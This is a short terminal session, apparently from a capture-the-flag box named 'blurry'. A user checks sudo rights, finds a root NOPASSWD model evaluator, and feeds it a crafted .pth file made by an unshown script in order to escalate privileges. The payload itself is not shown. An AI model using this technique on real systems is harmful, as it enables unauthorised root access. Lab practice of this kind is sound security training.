 jippity@blurry:/tmp/miao$ nano test.py
jippity@blurry:/tmp/miao$ python3 test.py
jippity@blurry:/tmp/miao$ ls
miao.pth  test.py
jippity@blurry:/tmp/miao$ sudo -l
Matching Defaults entries for jippity on blurry:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n

User jippity may run the following commands on blurry:
    (root) NOPASSWD: /usr/bin/evaluate_model /models/*.pth
jippity@blurry:/tmp/miao$ cp miao.pth /models/
jippity@blurry:/tmp/miao$ sudo /usr/bin/evaluate_model /models/miao.pth
[+] Model /models/miao.pth is considered safe. Processing...